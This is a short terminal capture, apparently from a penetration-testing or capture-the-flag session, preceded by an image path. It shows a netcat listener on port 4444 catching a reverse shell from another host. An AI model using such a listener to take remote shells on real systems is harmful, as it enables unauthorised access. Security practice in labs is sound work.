 ┌──(vert16x㉿samsepi0l-2)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.0.21] from (UNKNOWN) [172.31.89.19] 34240
sh: 0: can't access tty; job control turned off
$